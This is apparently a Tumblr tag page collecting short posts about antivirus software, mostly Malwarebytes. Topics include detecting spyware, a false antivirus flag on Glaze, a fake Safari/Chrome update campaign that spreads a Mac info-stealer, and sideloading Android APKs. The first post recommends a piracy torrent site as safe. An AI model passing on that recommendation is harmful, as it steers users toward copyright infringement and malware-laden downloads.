#malwarebytes for mac
Explore tagged Tumblr posts
Note
thank you for your service of warning tumblr users what websites NOT to visit
np! if anyone wants a (mostly) safe piracy site to use, check 1337x dot to great site, mostly safe, though as always run anything you download through an antivirus (if you're on windows, windows antivirus is usually more than enough; if you're on mac, try malwarebytes' free trial)
26 notes
·
View notes
Text
How to check if your computer is being monitored
In today's digital age, the issue of privacy and security is more pressing than ever. Whether you’re a casual user or a professional, understanding if your computer is being monitored is crucial. This guide will delve into the signs of monitoring, tools to detect it, and steps to safeguard your privacy.

Understanding Computer Monitoring
Before diving into the signs and detection methods, it’s essential to understand what computer monitoring entails. Monitoring can involve tracking your online activity, keystrokes, file access, and even webcam usage. This can be done by malicious software (malware), spyware, or legitimate monitoring software used by employers or parents.
Types of Monitoring
Malware and Spyware: These are malicious programs that can be installed without your knowledge. They can track your activities and send data back to an attacker.
Keyloggers: This type of software records keystrokes, capturing sensitive information like passwords and personal messages.
Remote Access Tools (RATs): These tools allow someone to control your computer remotely, monitoring your screen, accessing files, and even using your webcam.
Legitimate Monitoring Software: Often used in corporate environments, this software tracks employee activity for productivity or compliance reasons. While legal, it can still infringe on personal privacy.
Signs That Your Computer May Be Monitored
Recognizing the signs that your computer might be monitored is the first step in protecting yourself.
1. Unusual System Behavior
Slow Performance: If your computer suddenly becomes sluggish, it might be due to monitoring software consuming resources.
Frequent Crashes or Freezes: Unexpected system crashes can indicate underlying issues, including malware.
2. Suspicious Programs
Unknown Applications: Check your installed programs for any unfamiliar applications. Many monitoring tools disguise themselves as legitimate software.
High Resource Usage: Use the Task Manager (Windows) or Activity Monitor (Mac) to look for processes consuming excessive CPU or memory.
3. Network Activity
Unexplained Network Traffic: Use network monitoring tools to check for unusual data being sent or received. High outbound traffic could indicate that data is being transmitted without your consent.
Blocked Ports: Monitoring software often uses specific ports to communicate. If you notice blocked ports that you didn’t configure, it could be a red flag.
4. Webcam and Microphone Behavior
Indicator Light Activation: If your webcam or microphone is being accessed without your knowledge, the indicator light may be on even when you're not using it.
Unexpected Recordings: Check for unusual files that could be recordings made by your microphone or webcam.
5. Browser Behavior
Unusual Browser Extensions: Check for extensions you didn’t install. Some can track your browsing activity.
Unexpected Redirects: Frequent redirects to strange sites or altered search results can indicate tracking.
6. Security Alerts
Antivirus Notifications: If your antivirus software frequently alerts you about threats, it may indicate that monitoring software is present.
Firewall Alerts: Unusual outgoing connection attempts can suggest that an unauthorized program is trying to access the internet.
Tools to Detect Monitoring Software
If you suspect that your computer is being monitored, several tools can help you investigate further.
1. Antivirus and Anti-Malware Software
Using a reliable antivirus or anti-malware program can help detect and remove malicious software. Some popular options include:
Malwarebytes: Excellent for detecting and removing malware and spyware.
Norton: Offers comprehensive protection against various types of threats.
2. Network Monitoring Tools
Tools like Wireshark can help analyze network traffic and identify suspicious activity. You can monitor data packets to see if there are any unexpected connections.
3. Task Manager / Activity Monitor
Regularly check the Task Manager (Windows) or Activity Monitor (Mac) for processes that look unfamiliar or suspicious. Research any questionable applications before taking action.
4. System Scans
Use built-in tools to perform system scans:
Windows Defender: Run a full scan for malware and spyware.
Mac’s Built-in Security Features: Use the Malware Removal Tool for additional scanning.
5. Firewall Monitoring
Make sure your firewall is active and monitor logs for any unusual activity. A firewall can block unauthorized access attempts and alert you to potential threats.
Steps to Protect Your Privacy
If you determine that your computer is being monitored or you want to prevent it from happening, follow these steps to enhance your security.
1. Update Your Software Regularly
Keeping your operating system and all software up-to-date ensures that you have the latest security patches. This reduces vulnerabilities that can be exploited by monitoring tools.
2. Use Strong Passwords
Implement strong, unique passwords for all your accounts and devices. Consider using a password manager to generate and store complex passwords securely.
3. Enable Two-Factor Authentication
Two-factor authentication (2FA) adds an extra layer of security by requiring a second form of verification, making unauthorized access much more difficult.
4. Install a Firewall
Ensure you have a firewall activated, whether it’s built-in (like Windows Firewall) or third-party. This helps control incoming and outgoing network traffic.
5. Be Cautious with Downloads
Avoid downloading software from untrusted sources, as this can introduce malware to your system. Always verify the legitimacy of software before installing it.
6. Regularly Review Permissions
Check application permissions on your device regularly. Revoke access for any apps that do not need to access your camera, microphone, or location.
7. Use a VPN
A Virtual Private Network (VPN) encrypts your internet connection, making it difficult for anyone to monitor your online activities.
8. Educate Yourself
Stay informed about the latest cybersecurity threats and best practices. Knowledge is your best defense against monitoring.
When to Seek Professional Help
If you suspect your computer is being monitored and cannot identify or remove the software yourself, consider seeking professional help. Cybersecurity experts can perform a thorough analysis of your system and provide tailored solutions.
Conclusion
Understanding if your computer is being monitored is vital for protecting your privacy. By recognizing the signs, utilizing detection tools, and implementing security measures, you can safeguard your personal information. Remember, vigilance is key in the ever-evolving landscape of digital security. Stay informed, proactive, and secure in your online presence.
#Computer Security#Online Privacy#Cybersecurity#Monitoring Software#Malware Detection#Privacy Protection#Digital Security#Keyloggers#Network Monitoring#Antivirus#VPN#Internet Safety#Personal Data Security#Remote Access Tools#Digital Awareness
2 notes
·
View notes
Text
If an antivirus you use flags Glaze as a threat, ignore/whitelist it
Today I had Windows Defender flagging the new version of Glaze as a Trojan. I looked into it on Twitter and it turns out that AI bros took Glaze and uploaded it to virus databases to have it falsely flagged as malware, which has resulted in some antivirus programs falsely flagging it at such. I've scanned Glaze with Malwarebytes and it returned no warnings.

If you downloaded Glaze and your antivirus program flagged it as Trojan, whitelist it. Glaze developers are currently in the process of getting Glaze signed.

[ALT text, image is a screencap of a paragraph on Glaze's website] "OS-specific notes. For Windows users, we are in the process of "registering" the Glaze app with Windows. Getting these signature keys is taking longer than we expected, so Glaze.exe is currently signed with a non-EV key. And you will likely get a warning when you install Glaze for the first time. This should go away as more users download Glaze and the our developer key gets a higher reputation as a result with Microsoft. For Mac Intel users, the app is currently limited to machines running MacOS 13 and higher. We will look into supporting older MacOS versions, but did not want it to delay the Glaze release."
Glaze can be downloaded here. The new version uses a much more subtle cloak and now works on flat shaded/cel shaded art styles and photography, and even has a limited img2img protection.
8 notes
·
View notes
Quote
不正に改変したウェブページを通じて偽のブラウザーアップデートをダウンロードさせる ClearFake キャンペーンはこれまで Windows ユーザーをターゲットにしていたが、Mac ユーザーを対象にしたものが登場した (Malwarebytes のブログ記事、 9to5Mac の記事)。 Mac 版の ClearFake キャンペーンは Apple SafariやGoogle Chromeの偽アップデートをダウンロードさせるものだ。Safariの偽ダウンロードページに掲載されているアイコンは古いデザインだが、サポートページへのリンクもあり、ダウンロードファイルの説明も本物らしく見える。しかし、ダウンロードした.dmgファイルの内容はAtomic macOS Stealer (AMOS) と呼ばれる情報収集型マルウェア(stealer)だという。 AMOSはパスワードやキーチェーンのほか、さまざまなファイルを収集してサーバーに送信する。今春初めて発見され、9月にはGoogle検索を通じた不正広告キャンペーンで配布されていた。
偽のブラウザーアップデートをダウンロードさせるClearFakeキャンペーン、Mac版が登場 | スラド アップル
2 notes
·
View notes
Text
"Browse Safely" malware alert
I found a "Browsing Safely" add-on my Firefox, it's easy to spot because who uses Yahoo Search any more? All I had to was disable it and restart, and I reported it. I did run the safety software Malwarebytes after and my Mac is uninfected.
But I was surprised to find that there are hundreds of skeevy malware advice sites out there that look useful and may give reasonable advice, but could easily be spreading malware themselves. Avoid anything with "malware" in the domain name!
The browser sites have the legit information:
2 notes
·
View notes
Text
would like to make a note for mac users: if you can help it do not use avira. it's owned by the same parent company as avast (and avg. both are notorious for shit business ethics, shit customer privacy protection, and shit bloatware). gen digital is good at taking your money and bad at protecting you and it is on purpose lmao. please use malwarebytes it works on mac just fine. if you're broke like me and are fairly tech savvy (or willing to experience a learning curve) use clamAV
Things that will make your computer meaningfully faster:
Replacing a HDD with an SSD
Adding RAM
Graphics cards if you're nasty
Uninstalling resource hogs like Norton or McAfee (if you're using Windows then the built-in Windows Security is perfectly fine; if you're using a mac consider bitdefender as a free antivirus or eset as a less resource intensive paid option)
Customizing what runs on startup for your computer
Things that are likely to make internet browsing specifically meaningfully faster:
Installing firefox and setting it up with ublock origin
adding the Auto Tab Discard extension to firefox to sleep unused tabs so that they aren't constantly reloading
Closing some fucking tabs bud I'm sorry I know it hurts I'm guilty of this too
Things that will make your computer faster if you are actually having a problem:
Running malwarebytes and shutting down any malicious programs it finds.
Correcting disk utilization errors
Things that will make your computer superficially faster and may slightly improve your user experience temporarily:
Clearing cache and cookies on your browser
Restarting the computer
Changing your screen resolution
Uninstalling unused browser extensions
Things that do not actually make your computer faster:
Deleting files
Registry cleaners
Defragging your drive
Passively wishing that your computer was faster instead of actually just adding more fucking RAM.
This post is brought to you by the lady with the 7-year-old laptop that she refuses to leave overnight for us to run scans on or take apart so that we can put RAM in it and who insists on coming by for 30-minute visits hoping we can make her computer faster.
#basically anything owned by gen digital (avast and avg to name two) is guaranteed Shit#i really need to make an ''illusion of choice'' meme where all major antiviruses are just gen digital#most commercial antiviruses these days are either selling your info or have a shit ton of bloatware. or both#when theyre not purposefully selling it theyre experiencing security breaches#theyve even used your antivirus on your personal computer to cryptomine. with their whole chests. i am NEVER letting that shit go lmao#also they will straight up Lie to you about web security certificates if u are using them for that. so.#if your goal is security. uh. dont use that shit. is my advice.#anyways the rest of this is fairly solid info just for the love of god stay away from gen digital and look for other reputable antiviruses.#ky speaks#oh also since its not specified in the post:#dedicated gpu is better than integrated if ur gonna be using ur computer for anything graphics or processing heavy#games art design you name it#like theres nuance here as far as specific GPUs and generations and all but typically speaking. make sure n get a dedicated GPU#if you just want something for office/school work that is not going to heavily use your gpu or cpu then integrated is good and also cheaper
132K notes
·
View notes
Note
oh hey you're also a firefox user?
is there a fix for the thing where it suddenly and randomly starts taking up over 10 gigs of memory and bluescreens the computer
for context it usually only uses like. 1.2 gigs
Yeah firefox is the best browser bc chrome is hot garbage and 99% of others browsers are just Chrome in diguise (AKA using chromium lol). Doesn't make me happy about the attempted AI chatbot addition but i need my ublock origin and lack of chrome so im staying here lol.
I haven't had that issue myself on either Mac or Windows (rn on my mac it's only at about 900 mb with four tabs running), but general fixes I can suggest trying if you haven't include clearing your history/cache, rebooting the computer if you haven't (some people leave computers on 24/7, never know) and if none of that does anything check what's actually eating it. 'about:memory' seems to be the page for monitoring that sort of thing. I'd also run a malware check when anything is eating memory it shouldnt be, just bc better safe than sorry. I prefer malwarebytes for my scans personally, and that's what most of my IT coworkers swear by as well.
Hopefully something in there helps!
#firefox#web browsers#tech support#not only do i use firefox i have an IT job at college and study computer science lol#certified nerd here
1 note
·
View note
Text
How to Install APK Files on Android: A Step-by-Step Guide

Android’s open ecosystem allows users a high level of customization and freedom. One of the most powerful features that Android offers is the ability to install APK files manually. APK files (Android Package Kits) are the file format used by Android to distribute and install apps. This guide will walk you through the process of installing APK files on your Android device step-by-step, whether you're looking to try out an unreleased app, access a version of an app not available in your region, or simply install an app that's not on the Google Play Store.
Before we dive in, a quick disclaimer: Always make sure you're downloading APKs from trusted sources to avoid malicious software or data breaches. Now, let’s break down the process.
What Is an APK File?
An APK file is the package file format used by the Android operating system for distribution and installation of mobile apps. Think of it as an installer—just like .exe files on Windows or .dmg files on Mac. Installing APK files allows you to sideload apps onto your device without using the Google Play Store.
This can be particularly useful for developers testing new applications or users accessing apps restricted in their country or region.
Step-by-Step Guide to Installing APK Files on Android
Step 1: Enable “Unknown Sources”
By default, Android blocks installation from unknown sources to protect users. To install APKs, you need to allow permission.
For Android 8.0 (Oreo) and above:
Go to Settings > Apps & notifications.
Tap Advanced > Special app access > Install unknown apps.
Choose the app (like Chrome or your file manager) that you’ll use to download or open the APK.
Enable “Allow from this source”.
For Android 7.0 and below:
Go to Settings > Security.
Enable “Unknown Sources”.
Step 2: Download the APK File
You can download the APK from a trusted website. Some popular APK repositories include:
APKMirror
APKPure
F-Droid (open-source apps)
Make sure you verify the source and read user reviews or comments before downloading.
Step 3: Locate the APK File
Once the download is complete, open your File Manager and locate the APK in the Downloads folder (or wherever your browser saves downloaded files).
Step 4: Install the APK
Tap the APK file. You may be prompted to allow your browser or file manager to install unknown apps (if not already enabled). Once you grant permission, tap Install.
Step 5: Launch the App
Once installed, you’ll see a confirmation screen. Tap Open to launch the app, or Done if you want to open it later from the app drawer.
Things to Keep in Mind
Updates: Apps installed via APKs won’t automatically update via Google Play. You’ll need to manually download and install newer versions.
Permissions: Be cautious about granting sensitive permissions to sideloaded apps.
Device Safety: Consider using antivirus software to scan APK files before installation.
Planning to Build Your Own Android App?
If you’re reading this guide as a developer or someone interested in launching your own app, you might also be thinking about costs and planning. That’s where a mobile app cost calculator can help you estimate the budget based on your desired features, platforms, and development complexity.
If you're interested in exploring the benefits of Android app development services for your business, we encourage you to book an appointment with our team of experts. Book an Appointment
Bonus Tips for Installing APK Files
Use a VPN if you're trying to download apps restricted in your country.
Use Split APK Installer (SAI) for complex APKs or app bundles that include multiple files.
Keep Storage in Check: APK files can take up significant space, especially for games. Regularly clean your download folder.
Security Best Practices
Use Antivirus Apps: Apps like Avast, Bitdefender, or Malwarebytes can scan APK files for threats.
Check App Certificates: Tools like APKMirror verify digital signatures so you know the app hasn’t been tampered with.
Backup Your Data: Just in case something goes wrong during installation or with the app behavior afterward.
Final Thoughts
Installing APK files on Android can be incredibly empowering. It opens the door to new apps, early releases, and customization options that go beyond the limitations of the Google Play Store. Just be sure to stay informed, use trusted sources, and prioritize your device’s security.
If you’re exploring APK installation because you’re developing your own app or testing a client build, partnering with a reliable android app development company is a smart move. From design to deployment, professional developers can help ensure your app meets the highest standards and gets to market smoothly.
0 notes
Text
Macs targeted by infostealers in new era of cyberthreats | Malwarebytes
0 notes
Text
for things like malware, viruses, and even shitty porn bots, there is an entire underground network that share how to make these things or figure it out on their own. They are CONSTANTLY trying to one-up developers, security analysts, and detection algorithms. By the time we catch on to what they’re doing, they’re already on the next thing. That’s why software like Windows needs to update so frequently- even thought it looks like nothing has changed, they’re implementing new security measures and improving your data’s safety!
“Hey mickey that’s scary as shit!”
not to worry, though! Things like malware and viruses that would affect you are usually pretty harmless, or if they are harmful, get caught by your systems protections. The big bad and scary ones that are constantly being improved and developed tend to go after big boys themselves- like how a certain grocery store chain just got hit with ransomware!
However, you should still ALWAYS practice internet safety. Don’t trust the beautiful women on Tumblr.Com, or the links on their posts. Configure your firewall (recommended settings are best if you don’t know how to configure a firewall! it comes pre-built in most windows and mac, and most distros of Linux), keep an antivirus (NOT MCAFFEE), or run Malwarebytes every so often!
until we meet again!

why do the porn bots disappear for a while before coming back in huge waves its like plants vs zombies tumblr style
53K notes
·
View notes
Text
Some reading for you today:
https://blog.confiant.com/confiant-malwarebytes-uncover-steganography-based-ad-payload-that-drops-shlayer-trojan-on-mac-cd31e885c202
1 note
·
View note
Text
O melhor software antivírus gratuito para o seu PC


A proteção antivírus é algo que todo computador precisa. Embora os ataques de vírus sejam relativamente menos comuns hoje em dia, graças à melhoria geral da segurança, ainda é bom ter um software dedicado protegendo seu sistema e dados para que você possa ficar tranquilo.O problema? Muitas das melhores opções de software antivírus custam um bom dinheiro. Não se preocupe, porque existem ótimas opções se você deseja o melhor software antivírus gratuito para PC. Aqui estão nossas escolhas do melhor software antivírus gratuito para PC. Veja também: Os melhores aplicativos antivírus e antimalware para Android
O melhor software antivírus gratuito para PC
Melhor software antivírus gratuito para PC com Windows Melhor software antivírus para Mac
Melhor software antivírus para PC com Windows
Os aplicativos antivírus do Windows que não custam nada têm sido historicamente bastante spam. Nos últimos anos, esta tendência mudou e agora temos algumas opções bastante sólidas. Vírus e outras ameaças não são um problema tão grande no Windows como costumavam ser, mas ainda é uma boa ideia ter uma camada de proteção. Aqui estão nossas escolhas dos melhores antivírus gratuitos para Windows. Microsoft Defender: o melhor software antivírus gratuito para Windows

Se você está procurando o melhor antivírus gratuito para Windows, não precisa ir muito longe. O Windows melhorou sua segurança integrada ao longo dos anos. O Microsoft Defender é uma escolha bastante sólida para antivírus gratuito e deve mantê-lo seguro na maioria dos casos. Faz parte da Segurança do Windows e existe desde os anos 2000 e XP, mas com o Windows 10 e 11, está no mesmo nível da maioria dos outros softwares antivírus gratuitos.Você obtém muitos recursos, incluindo monitoramento em tempo real e integração em nível de sistema com controle de conta de usuário do Windows. Uma coisa excelente sobre o Defender é que, ao contrário da maioria das opções gratuitas, ele não envia notificações de spam nem tenta forçá-lo a atualizar para uma versão premium. Claro, você pode emparelhar o Microsoft Defender com outro antivírus gratuito para obter uma garantia extra. Malwarebytes Free: O melhor limpador de malware para Windows

Palash Volvoikar / Autoridade AndroidO malware é um grande problema para PCs, portanto, ter um limpador de malware dedicado pode ser uma boa configuração. Malwarebytes é a solução ideal aqui e funciona bem quando combinado com o Microsoft Defender. O único problema com a versão gratuita é que não há verificação em tempo real. Portanto, você só pode verificar um sistema já infectado. No entanto, verificações periódicas devem ajudá-lo a permanecer seguro e alertá-lo sobre qualquer malware que precise ser removido.O Malwarebytes tem uma ótima versão premium se você quiser gastar algum dinheiro em proteção contra malware. Caso contrário, use a versão gratuita combinada com o Microsoft Defender e você estará seguro. Avast One Essential: um excelente antivírus gratuito e discreto para Windows

O Avast é um grande sucesso no mercado de antivírus e sua oferta gratuita é ótima se você não quiser confiar na Segurança do Windows. A nova oferta da empresa se chama Avast One, e Avast One Essential é o nome da versão gratuita. Ele cobre os aspectos essenciais e fica fora do seu caminho com o Modo Silencioso, ótimo se você não quer ser incomodado por notificações.Você obtém proteção geral contra vírus e malware, firewall, segurança na web, verificador de senha e VPN. O Avast também oferece um reforço de desempenho para o seu PC. Também é bastante leve de executar e a compatibilidade remonta ao Windows 7. AVG Antivirus Free: outro programa antivírus gratuito de terceiros para PC

Assim como o Avast, o AVG também tem uma reputação de longa data no setor de antivírus. AVG Antivirus Free é um programa antivírus sólido há anos. Ainda hoje, ele merece um lugar nesta lista e oferece uma experiência prática ao mesmo tempo que protege o seu computador.Também não faltam recursos. Você obtém verificação em tempo real para protegê-lo contra vírus e malware. Há também um scanner de anexos/downloads, proteção contra phishing, firewall e verificador de senha. Tudo isso está incluído em uma interface de usuário agradável e limpa.
Melhor software antivírus gratuito para Mac
Existem algumas opções de antivírus disponíveis para macOS também. Embora exista um certo mito sobre como o macOS não consegue capturar vírus, isso não é verdade. O macOS teve menos problemas de vírus do que o Windows, mas ainda é bom ter algum tipo de proteção. Aqui estão nossas escolhas dos melhores antivírus gratuitos para Mac. Bitdefender Virus Scanner: O melhor software antivírus gratuito para Mac

O Bitdefender ocupa o primeiro lugar como o melhor antivírus gratuito para Mac. É uma opção simples, mas cobre todos os fundamentos e traz muito para a mesa, apesar de ser gratuito. O Bitdefender afirma ter motores Bitdefender totalmente premiados. Isso significa que você pode esperar um nível sólido de proteção, já que os mecanismos e definições do Bitdefender são alguns dos melhores do mercado.O Verificador de Vírus Bitdefender pode encontrar malware para Mac, bem como vírus para Windows e outras ameaças. Ele também oferece uma verificação profunda do sistema, que verifica aplicativos e daemons em execução, arquivos e outros possíveis arquivos de contêiner. A interface do usuário também é simples, por isso é um ótimo pacote. Avast Security: o melhor antivírus gratuito e discreto para Mac

As ofertas gratuitas do Avast são tão boas que também aparecem em nossa lista dos melhores antivírus gratuitos para Mac. Você obtém um software antivírus limpo e prático que não envia spam com notificações constantes. Avast o descreve como leve, poderoso e projetado para proteger em tempo real, e é verdade.Você obtém proteção contra vírus e malware, é claro. O Avast Security também inclui proteção de privacidade por meio de um inspetor de rede. Também há proteção contra phishing incluída como uma boa medida. Tudo isso está envolvido em uma interface de usuário elegante. Avira Free Security: outra opção de antivírus gratuito com muitos recursos

Avira Free Security é outra opção rica em recursos de nossa lista. Esta oferta gratuita faz jus à reputação da marca, já que Avira é um nome confiável no ramo de antivírus. Carrega esta versão com uma VPN gratuita com limite mensal de 500 MB e um gerenciador de senhas, excelente para software gratuito.Inclui proteção em tempo real, excelente gerenciamento de quarentena e verificação baseada em nuvem. A verificação inteligente também verifica problemas de privacidade e desempenho. A Avira também inclui um limpador de sistema, então você obtém um pacote bastante versátil com este. Você também obtém um modo escuro e a promessa de não vender seus dados, que são ótimas adições. Sophos Home Free: um antivírus gratuito baseado em nuvem para Mac

Sophos Home Free é uma oferta única aqui. É um software antivírus baseado em nuvem, para que você obtenha segurança atualizada em qualquer lugar, ocupando pouco espaço no seu Mac. O Sophos Home Free também possui proteção em tempo real, para que você possa ficar tranquilo. O gerenciamento remoto também é uma vantagem da configuração baseada em nuvem. O Sophos Home Free começa como um teste da versão premium por 30 dias. Assim, você obtém toda a gama de recursos, incluindo proteção contra ransomware, proteção de mídia e suporte premium. No entanto, a versão gratuita continua a oferecer a funcionalidade básica após o período de teste expirar, o que é ótimo. É possível que meu computador já esteja com vírus?Comentários Read the full article
0 notes
Text
McAfee, Norton, any of the big name anti-virus companies that have their software preinstalled on your computer when you buy it are useless at best and actively causing your computer to have issues at worse.
A lot of people still aren't aware of this so here's Quasi's Short List of Anti-virus Advice (source: I'm an electrical engineer with a security minor who's studying cybersecurity both as a passion and for my Master's degree)
Remove any preinstalled third party anti-virus software on any new computer you purchase. They can and will try to trick you into keeping the software installed, but read the prompts carefully and look up a guide if it's giving you any trouble.
If you are on Windows, Windows Defender is all you need. It used to be really awful back in the day like a decade ago, but nowadays, it's great, and it's built into the Windows operating system.
Sometimes, things happen, and you don't trust that Windows Defender did its job. Get Malwarebytes. If Defender is like the full wash cycle on your laundry machine, Malwarebytes is like the stain remover you apply when the washing machine misses that one grease stain. You don't need to keep it installed, but it's good to have around for a spot check.
I can't speak for Mac users for built-in OS anti-virus software, but Malwarebytes does run on Mac, so the same advice applies: use it as needed.
Linux guys, gals, and non binary pals are good to go out of the box. Generally speaking, Linux distros do not need anti-virus software because how Linux works, but there may be specific instances where one could be needed. Servers are the main example I keep coming across for this one. YMMV, so do your research.
28K notes
·
View notes
Text
does malwarebytes have vpn service
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
does malwarebytes have vpn service
Malwarebytes VPN availability
Malwarebytes, a renowned name in cybersecurity, offers a robust suite of tools to safeguard users against online threats. While primarily known for its anti-malware software, Malwarebytes has expanded its offerings to include a VPN service, providing users with enhanced privacy and security while browsing the internet.
Malwarebytes VPN, known as Malwarebytes Privacy, is designed to encrypt your internet connection, ensuring that your online activities remain private and protected from prying eyes. By routing your internet traffic through secure servers located around the world, Malwarebytes Privacy helps to mask your IP address and prevent third parties from tracking your online behavior.
One of the key advantages of Malwarebytes VPN is its ease of use. The service is seamlessly integrated into the Malwarebytes platform, allowing users to manage their VPN settings directly from the familiar interface of the Malwarebytes dashboard. This integration ensures a smooth user experience, with minimal setup required to start enjoying the benefits of enhanced online privacy and security.
Additionally, Malwarebytes VPN boasts a no-logs policy, meaning that the company does not collect or store any information about your online activities while using the service. This commitment to user privacy further enhances the appeal of Malwarebytes VPN for those seeking a trustworthy and reliable VPN solution.
Malwarebytes Privacy is available for various devices and platforms, including Windows, Mac, Android, and iOS, ensuring that users can enjoy the benefits of enhanced online security across all their devices. Whether you're browsing the web on your laptop, smartphone, or tablet, Malwarebytes VPN has you covered, providing peace of mind knowing that your online activities are protected from prying eyes.
Malwarebytes VPN features
Malwarebytes VPN offers a range of features designed to enhance online privacy and security for users. One key feature is its robust encryption, which utilizes advanced protocols to safeguard data transmission over the internet. By encrypting data, Malwarebytes VPN ensures that sensitive information remains protected from prying eyes, such as hackers or potential surveillance.
Another notable feature is its extensive server network, which spans across multiple countries and regions. This broad coverage allows users to access geo-restricted content and websites while maintaining anonymity and security. Whether streaming content from abroad or accessing local services securely, Malwarebytes VPN offers reliable server connections for various needs.
Furthermore, Malwarebytes VPN boasts a strict no-logs policy, meaning it does not store any user activity or connection logs. This commitment to privacy ensures that users can browse the internet without fear of their online activities being tracked or monitored. With Malwarebytes VPN, users can enjoy peace of mind knowing their digital footprint remains private and secure.
Moreover, Malwarebytes VPN includes features such as automatic Wi-Fi protection, which automatically activates VPN protection when connecting to unsecured Wi-Fi networks. This proactive approach helps prevent potential security breaches when using public Wi-Fi hotspots, reducing the risk of unauthorized access to personal data.
Additionally, Malwarebytes VPN offers user-friendly apps for various devices, including desktops, laptops, smartphones, and tablets. This cross-platform compatibility ensures seamless integration into users' digital lifestyles, allowing them to stay protected regardless of the device they use.
In summary, Malwarebytes VPN provides a comprehensive suite of features to safeguard users' online activities, including robust encryption, a wide server network, a strict no-logs policy, automatic Wi-Fi protection, and user-friendly apps. With Malwarebytes VPN, users can enjoy enhanced privacy and security while browsing the internet.
Malwarebytes VPN integration
Malwarebytes, a renowned name in cybersecurity, has expanded its suite of services by integrating VPN (Virtual Private Network) functionality into its offerings. This move comes as a response to the growing demand for robust online privacy and security solutions in today's digital landscape.
The integration of VPN into Malwarebytes' platform signifies a significant step towards providing users with comprehensive protection against online threats and privacy breaches. VPN technology encrypts internet traffic, ensuring that sensitive information remains secure and inaccessible to malicious actors. By integrating VPN into its suite of cybersecurity tools, Malwarebytes aims to offer users a seamless and holistic approach to safeguarding their digital presence.
One of the key benefits of Malwarebytes VPN integration is enhanced anonymity and privacy online. With VPN, users can mask their IP addresses and browse the internet anonymously, preventing third parties from tracking their online activities. This feature is particularly valuable for individuals who prioritize privacy and wish to protect their personal information from prying eyes.
Moreover, Malwarebytes' reputation for providing reliable and effective cybersecurity solutions instills confidence in users regarding the quality and efficacy of its VPN integration. Users can trust that their data is in safe hands, backed by Malwarebytes' expertise in combating malware and other cyber threats.
In conclusion, the integration of VPN into Malwarebytes' suite of cybersecurity tools represents a significant enhancement in online protection for users. By combining their renowned malware detection capabilities with VPN technology, Malwarebytes offers users a comprehensive solution to safeguard their digital lives against evolving threats and maintain their privacy in an increasingly connected world.
Malwarebytes VPN comparison
Malwarebytes, known for its robust antivirus software, has expanded its offerings to include a VPN service. With an increasing emphasis on online security and privacy, many users are turning to VPNs to safeguard their internet activities. In this article, we'll delve into a comparison of Malwarebytes VPN with other leading VPN providers to assess its features, performance, and value.
One key aspect to consider is the level of encryption offered by Malwarebytes VPN. Like its antivirus counterpart, Malwarebytes VPN boasts strong encryption protocols to ensure data transmitted over the internet remains secure and private. Additionally, it offers a strict no-logs policy, promising not to track or store users' online activities.
In terms of server coverage, Malwarebytes VPN may not have the extensive network of some competitors, but it still provides a decent selection of servers across multiple locations worldwide. This ensures users can access geo-restricted content and enjoy faster internet speeds by connecting to servers closer to their physical location.
When it comes to performance, Malwarebytes VPN generally performs well in terms of speed and reliability. Users can expect minimal impact on their internet connection while using the VPN, allowing for seamless browsing, streaming, and gaming experiences.
In comparing pricing, Malwarebytes VPN falls within a competitive range, offering various subscription options to suit different needs and budgets. While it may not be the cheapest VPN on the market, its comprehensive security features and ease of use make it a worthwhile investment for those prioritizing online privacy and protection.
In conclusion, Malwarebytes VPN stands as a strong contender in the crowded VPN market, offering robust security features, reliable performance, and competitive pricing. Whether you're looking to secure your internet connection on public Wi-Fi networks or access geo-blocked content, Malwarebytes VPN provides a solid solution for safeguarding your online activities.
Malwarebytes VPN alternatives
Malwarebytes is a popular cybersecurity company known for its antivirus and antimalware software. In addition to its security products, Malwarebytes also offers a VPN service. However, users looking for Malwarebytes VPN alternatives can explore other options that might better suit their needs.
One of the alternatives to Malwarebytes VPN is NordVPN. NordVPN is renowned for its strong privacy measures, fast connection speeds, and wide range of server locations worldwide. With its user-friendly interface and ability to unblock geo-restricted content, NordVPN is a solid choice for users seeking a reliable VPN service.
Another popular alternative is ExpressVPN, which is known for its high-speed servers and strong encryption protocols. ExpressVPN also offers a strict no-logs policy, ensuring user privacy and security. With its extensive server network and excellent customer support, ExpressVPN is a top contender for users looking for a premium VPN experience.
For those seeking a budget-friendly alternative, CyberGhost VPN is worth considering. CyberGhost VPN offers a user-friendly interface, robust security features, and a large number of servers worldwide. With its affordable pricing plans and ability to unblock streaming services, CyberGhost VPN is a great option for users looking for a quality VPN service without breaking the bank.
In conclusion, while Malwarebytes VPN is a decent option for some users, exploring alternatives like NordVPN, ExpressVPN, or CyberGhost VPN can provide a more tailored and potentially better VPN experience based on individual preferences and needs. Researching and comparing different VPN services can help users find the best fit for their online security and privacy requirements.
0 notes
Text
Piratage des Mac Si vous pensez que le piratage concerne uniquement les utilisateurs de Windows, alors utilisateurs de Mac, croyez nous, vous n'êtes pas protégés. Par exemple, en 2017 a eu lieu une campagne d'hameçonnage visant les utilisateurs de Mac, principalement en Europe. Transporté par un cheval de Troie qui avait obtenu un certificat de développeur Apple valide, l'hameçonnage volait des identifiants en lançant une alerte en plein écran déclarant qu'une mise à jour essentielle d'OS X était en attente d'installation. Si le piratage fonctionnait, les malfaiteurs obtenaient un accès total à toutes les communications de la victime, leur permettant d'espionner toute la navigation sur le Web, même les connexions HTTPS avec une icône de verrouillage. En plus des attaques d'ingénierie sociale sur les Mac, la faille matérielle occasionnelle peut également créer des vulnérabilités, comme ce fut le cas avec les failles nommées Meltdown et Spectre que le journal The Guardian a signalées début 2018. Apple a répondu à ces failles de sécurité en développant des protections, mais a également conseillé à ses clients de télécharger les logiciels uniquement depuis des sources fiables, comme ses boutiques d'applications iOS et Mac, pour aider à empêcher les pirates informatiques de pouvoir exploiter les vulnérabilités du processeur. Puis il y a eu l'insidieuse Calisto, une variante du malware Proton Mac, qui s'est développée pendant deux ans avant d'être découverte en juillet 2018. Elle était dissimulée dans un faux programme d'installation de cybersécurité Mac, et parmi d'autres fonctionnalités, recueillait les noms d'utilisateur et les mots de passe. Donc entre les virus, les malwares et les failles de sécurité, les pirates informatiques ont créé des kits d'outil complets pour semer la pagaille sur votre Mac, le plus récent étant celui dont l'équipe Malwarebytes Labs parle ici. Prévention contre le piratage Si votre ordinateur, votre tablette ou votre téléphone est en première ligne des attaques de pirates, alors protégez-le avec des cercles de précaution concentriques. Pour commencer, téléchargez un produit 